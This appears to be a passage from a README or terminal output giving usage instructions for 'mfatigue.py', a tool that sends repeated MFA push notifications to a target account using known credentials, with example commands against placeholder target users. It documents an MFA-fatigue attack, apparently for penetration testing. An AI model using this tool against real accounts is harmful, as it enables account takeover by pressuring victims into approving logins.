 └─# python3 ./mfatigue.py
MFA Fatigue..
(+) Usage: ./mfatigue.py --username <username> --password <password> --max-mfa <optional: MFA pushes count 1 - 100 (default = 3)> --max-mfa-wait <optional>
(+) A Few examples below:
-- Example: python3 ./mfatigue.py --username johnsmith@email.com --password "P@ssword123"
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -p "P@ssword123"
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -p "Password including single 'quote' example"
(+) If there are special charactors in the password, escape them with a backslash:
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -p "Password including escaped double \"quote\" example"
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -p "Password including escaped \\backslashes\\ example"
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -p "Password including escaped \! example"
(+) Alternatively for a complex password, you can provide it as an input file (--single-pass-file):
-- Example: python3 ./mfatigue.py -u targetuser@clientdomain.com -spf ./password.txt